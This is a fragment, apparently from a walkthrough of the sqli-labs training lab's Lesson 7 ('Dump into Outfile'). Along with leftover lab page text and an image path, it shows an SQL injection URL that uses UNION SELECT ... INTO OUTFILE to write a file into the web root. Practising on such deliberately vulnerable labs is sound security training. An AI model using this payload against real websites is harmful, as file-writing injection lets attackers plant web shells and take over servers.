 Less-7 Dump into Outfile
192.168.150.128/sqli-labs-master/Less-7/?id=1')) union select 1,2,3 into outfile "/var/www/html/tes
Getting Started
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7